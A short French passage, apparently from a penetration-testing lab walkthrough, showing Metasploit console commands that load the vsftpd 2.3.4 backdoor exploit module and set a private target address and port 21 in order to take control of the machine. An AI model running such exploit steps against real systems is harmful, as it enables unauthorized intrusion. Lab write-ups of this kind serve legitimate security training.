Maintenant, on peut utiliser le module exploit/unix/ftp/vsftpd/_234_backdoor pour prendre le
contrôle de la machine
#use exploit/unix/ftp/vsftpd/_234_backdoor
# set rhosts 192.168.200.104
# set rport 21
 